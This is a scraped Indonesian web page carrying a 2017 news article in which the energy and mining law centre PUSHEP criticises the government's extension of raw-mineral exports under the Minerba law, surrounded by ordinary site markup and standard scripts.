1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-5161" class="post-5161 post type-post status-publish format-standard has-post-thumbnail hentry category-berita" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Berita</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pushep.or.id/category/berita/">Berita</a></li></ul><header><h1 class="entry-title">PUSHEP Nilai Pemerintah Inkonsisten Jalankan UU Minerba</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/admin/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >19 Januari 2017</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5161">1517</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PUSHEP+Nilai+Pemerintah+Inkonsisten+Jalankan+UU+Minerba&url=https%3A%2F%2Fpushep.or.id%2Fpushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PUSHEP+Nilai+Pemerintah+Inkonsisten+Jalankan+UU+Minerba %0A%0A https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/&title=PUSHEP+Nilai+Pemerintah+Inkonsisten+Jalankan+UU+Minerba"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><figure><a href="https://pushep.or.id/wp-content/uploads/2020/03/o_1a92888su148p150i1ct613u14sga.jpg" data-caption="PUSHEP Nilai Pemerintah Inkonsisten Jalankan UU Minerba"><img width="640" height="359" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/o_1a92888su148p150i1ct613u14sga-640x359.jpg" data-srcset="https://pushep.or.id/wp-content/uploads/2020/03/o_1a92888su148p150i1ct613u14sga-640x359.jpg 640w, https://pushep.or.id/wp-content/uploads/2020/03/o_1a92888su148p150i1ct613u14sga-300x168.jpg 300w, https://pushep.or.id/wp-content/uploads/2020/03/o_1a92888su148p150i1ct613u14sga.jpg 653w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="PUSHEP Nilai Pemerintah Inkonsisten Jalankan UU Minerba" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/359;" /></a><figcaption class="wp-caption-text">PUSHEP Nilai Pemerintah Inkonsisten Jalankan UU Minerba</figcaption></figure></div><p><strong>Suara.com</strong> &#8211; Direktur Eksekutif Pusat Studi Hukum Energi Pertambangan (PUSHEP) Bisman Bakhtiar menilai Pemerintah tidak konsisten menjalankan amanat Undang-Undang tentang Mineral dan Batu Bara (UU Minerba) menyusul keputusan perpanjangan ekspor mineral mentah. Keputusan tersebut dikhawatirkan semakin menambah kerugian ekonomi nasional karena mengancam hilirisasi industri pertambangan.</p><p>&#8220;Perpanjangan ekspor mineral mentah sebagai bentuk ketidaktegasan pemerintah. Ini harus diakui, pemerintah tak berkutik menghadapi keengganan perusahaan tambang menjalankan perintah UU,” kata Bismam di Jakarta, Selasa (17/1/2017).</p><p>Menurut Bisman, meskipun pemerintah mengizinkan ekspor dengan sejumlah syarat, hal itu tetap tidak berarti dibandingkan dengan besaran kerugian bagi negara. Dia juga menyangsikan konsistensi pemerintah mengimplementasikan persyaratan itu.</p><p>“Peraturan baru ini hanya menyelamatkan perekonomian negara untuk jangka pendek, bukan untuk jangka panjang,” tegasnya.</p><p>Bisman menegaskan pemerintah tidak boleh mengizinkan ekspor semua jenis mineral. Namun, lanjutnya, hanya mineral yang tidak bisa dilakukan pengolahan dan pemurnian di dalam negeri.</p><p>Seperti diketahui, pemerintah akhirnya menerbitkan PP No.1/ 2017 sebagai revisi dari PP No.1/2014. Melalui aturan baru itu, pemerintahan memperpanjang izin ekspor mineral dan tambang mentah yang dalam regulasi sebelumnya harusnya harus dihentikan sejak 11 Januari 2017.</p><p>Dalam ketentuan itu, perusahaan diwajibkan membangun fasilitas pemurnian dan pengolahan atau smelter dalam jangka waktu lima tahun. Pemerintah akan terus mengawasi tahapan-tahapan pembangunan smelter yang setiap enam bulan dievaluasi dan apabila tidak ada perkembangan, izin ekspor akan dicabut.</p></div><footer><div class="td-post-source-tags td-pb-padding-side"><div class="td-post-source-via td-no-tags"><div class="td-post-small-box"><span>SUMBER</span><a rel="nofollow" href="http://www.suara.com/bisnis/2017/01/17/180749/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba">SUARA.COM</a></div></div></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PUSHEP+Nilai+Pemerintah+Inkonsisten+Jalankan+UU+Minerba&url=https%3A%2F%2Fpushep.or.id%2Fpushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PUSHEP+Nilai+Pemerintah+Inkonsisten+Jalankan+UU+Minerba %0A%0A https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/&title=PUSHEP+Nilai+Pemerintah+Inkonsisten+Jalankan+UU+Minerba"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/tidak-naik-harga-bbm-subsidi-dikaji-akhir-maret-2017/">Tidak Naik, Harga BBM Subsidi Dikaji Akhir Maret 2017</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/iupk-sementara-tak-ada-landasan-hukum-esdm-akal-akalan-muluskan-freeport/">IUPK Sementara Tak Ada Landasan Hukum, ESDM Akal-Akalan Muluskan Freeport</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/admin/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2017-01-19T00:00:00+07:00"><meta itemprop="dateModified" content="2021-11-12T14:56:34+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="PUSHEP Nilai Pemerintah Inkonsisten Jalankan UU Minerba"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/o_1a92888su148p150i1ct613u14sga.jpg"><meta itemprop="width" content="653"><meta itemprop="height" content="366"></span></footer></article> <script>var block_tdi_3_155 = new tdBlock();
block_tdi_3_155.id = "tdi_3_155";
block_tdi_3_155.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_155","td_column_number":3,"live_filter_cur_post_id":5161,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_155","tdc_css_class_style":"tdi_3_155_rand_style"}';
block_tdi_3_155.td_column_number = "3";
block_tdi_3_155.block_type = "td_block_related_posts";
block_tdi_3_155.post_count = "3";
block_tdi_3_155.found_posts = "437";
block_tdi_3_155.header_color = "";
block_tdi_3_155.ajax_pagination_infinite_stop = "";
block_tdi_3_155.max_num_pages = "146";
tdBlocksArray.push(block_tdi_3_155);</script><div class="td_block_wrap td_block_related_posts tdi_3_155 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_155" ><h4 class="td-related-title"><a id="tdi_4_708" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_155" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_895" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_155" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_155 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" class="td-image-wrap" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi"><img class="entry-thumb" src="" alt="" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2024/07/942532268p-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi">Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" class="td-image-wrap" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba"><img class="entry-thumb" src="" alt="" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/ptba2_1727218150-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba">Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" class="td-image-wrap" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal"><img class="entry-thumb" src="" alt="" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/image-20250220082646-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal">PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_155" data-td_block_id="tdi_3_155"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_155" data-td_block_id="tdi_3_155"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_da1 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_8e6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_8e6" ><script>var block_tdi_7_8e6 = new tdBlock();
block_tdi_7_8e6.id = "tdi_7_8e6";
block_tdi_7_8e6.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_8e6","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_8e6","tdc_css_class_style":"tdi_7_8e6_rand_style"}';
block_tdi_7_8e6.td_column_number = "1";
block_tdi_7_8e6.block_type = "td_block_9";
block_tdi_7_8e6.post_count = "5";
block_tdi_7_8e6.found_posts = "1014";
block_tdi_7_8e6.header_color = "#";
block_tdi_7_8e6.ajax_pagination_infinite_stop = "";
block_tdi_7_8e6.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_8e6);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_8e6 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/omnibus-bill-doktrin-praktik-dan-prospeksinya/" rel="bookmark" title="Omnibus Bill : Doktrin, Praktik dan Prospeksinya">Omnibus Bill : Doktrin, Praktik dan Prospeksinya</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-28T15:22:40+00:00" >28 Juli 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/sejarah-investasi-asing-di-sektor-pertambangan-minerba-indonesia/" rel="bookmark" title="Sejarah Investasi Asing di Sektor Pertambangan Minerba Indonesia">Sejarah Investasi Asing di Sektor Pertambangan Minerba Indonesia</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T10:25:14+00:00" >14 Juli 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemerintah-tunda-pungutan-dana-ketahanan-energi/" rel="bookmark" title="Pemerintah Tunda Pungutan Dana Ketahanan Energi">Pemerintah Tunda Pungutan Dana Ketahanan Energi</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-04T00:00:00+00:00" >4 Januari 2016</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/penanganan-peti-dinilai-butuh-penegakan-hukum-yang-tegas/" rel="bookmark" title="Penanganan PETI Dinilai Butuh Penegakan Hukum yang Tegas">Penanganan PETI Dinilai Butuh Penegakan Hukum yang Tegas</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-01T12:18:17+00:00" >1 September 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-interaktif-virtual-reformulasi-bumn-dalam-tata-kelola-sumber-daya-alam/" rel="bookmark" title="Diskusi Interaktif Virtual &#8220;Reformulasi BUMN dalam Tata Kelola Sumber Daya Alam”">Diskusi Interaktif Virtual &#8220;Reformulasi BUMN dalam Tata Kelola Sumber Daya Alam”</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-15T12:59:33+00:00" >15 Maret 2021</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_8e6" data-td_block_id="tdi_7_8e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_8e6" data-td_block_id="tdi_7_8e6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 02:58:34 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 02:58:34 -->